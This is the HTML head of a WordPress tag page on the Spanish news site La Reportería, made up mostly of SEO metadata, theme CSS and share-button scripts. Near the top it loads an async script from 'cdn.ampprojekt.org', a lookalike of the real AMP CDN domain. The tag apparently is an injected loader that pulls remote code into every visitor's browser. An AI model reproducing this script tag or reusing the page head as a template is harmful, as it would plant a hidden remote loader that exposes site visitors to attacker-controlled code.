

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/gobernador-salomon-sanabria/
body_size: 13371
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gobernador Salomón Sanabria archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/gobernador-salomon-sanabria/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gobernador Salomón Sanabria archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/gobernador-salomon-sanabria/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/gobernador-salomon-sanabria/","url":"https://lareporteria.com/tag/gobernador-salomon-sanabria/","name":"Gobernador Salomón Sanabria archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/gobernador-salomon-sanabria/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/gobernador-salomon-sanabria/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-scaled.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/gobernador-salomon-sanabria/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/gobernador-salomon-sanabria/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/gobernador-salomon-sanabria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Gobernador Salomón Sanabria"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Gobernador Salomón Sanabria del feed" href="https://lareporteria.com/tag/gobernador-salomon-sanabria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/3613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
